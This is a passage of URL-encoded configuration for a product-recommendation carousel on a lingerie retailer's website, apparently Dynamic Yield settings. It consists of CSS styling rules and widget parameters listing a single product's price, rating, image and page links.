:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%2